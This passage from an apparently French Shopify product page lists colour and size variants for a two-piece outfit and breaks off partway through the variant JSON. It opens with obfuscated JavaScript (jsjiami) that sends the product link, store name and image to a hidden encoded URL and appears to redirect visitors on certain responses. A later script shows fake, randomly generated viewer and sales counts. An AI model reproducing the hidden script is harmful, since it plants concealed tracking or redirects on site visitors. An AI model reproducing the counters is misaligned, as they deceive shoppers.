store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
  var productCollections = [{"id":398837842165,"handle":"meilleures-ventes","title":"MEILLEURES VENTES","updated_at":"2026-01-26T16:40:02+08:00","body_html":"","published_at":"2022-08-04T17:16:03+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17069144178933__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43554293383413">
                
<input type="hidden" name="product-id" value="7973865423093" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17069144178933__main" data-url="/products/outfits" ><fieldset class="js product-form__input">
                        <legend class="form__label">Couleur</legend><input type="radio" id="template--17069144178933__main-1-0"
                                name="Couleur"
                                value="CAFÉ"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-1-0">
                            CAFÉ
                          </label><input type="radio" id="template--17069144178933__main-1-1"
                                name="Couleur"
                                value="GRIS"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-1">
                            GRIS
                          </label><input type="radio" id="template--17069144178933__main-1-2"
                                name="Couleur"
                                value="ORANGE"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-2">
                            ORANGE
                          </label><input type="radio" id="template--17069144178933__main-1-3"
                                name="Couleur"
                                value="ROSE"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-3">
                            ROSE
                          </label><input type="radio" id="template--17069144178933__main-1-4"
                                name="Couleur"
                                value="VIOLET"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-4">
                            VIOLET
                          </label><input type="radio" id="template--17069144178933__main-1-5"
                                name="Couleur"
                                value="NOIR"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-5">
                            NOIR
                          </label><input type="radio" id="template--17069144178933__main-1-6"
                                name="Couleur"
                                value="ROUGE"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-6">
                            ROUGE
                          </label><input type="radio" id="template--17069144178933__main-1-7"
                                name="Couleur"
                                value="BLEU"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-7">
                            BLEU
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Taille</legend><input type="radio" id="template--17069144178933__main-2-0"
                                name="Taille"
                                value="S"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-2-0">
                            S
                          </label><input type="radio" id="template--17069144178933__main-2-1"
                                name="Taille"
                                value="M"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-1">
                            M
                          </label><input type="radio" id="template--17069144178933__main-2-2"
                                name="Taille"
                                value="L"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-2">
                            L
                          </label><input type="radio" id="template--17069144178933__main-2-3"
                                name="Taille"
                                value="XL"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-3">
                            XL
                          </label><input type="radio" id="template--17069144178933__main-2-4"
                                name="Taille"
                                value="2XL"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-4">
                            2XL
                          </label></fieldset><script type="application/json">
                    [{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ 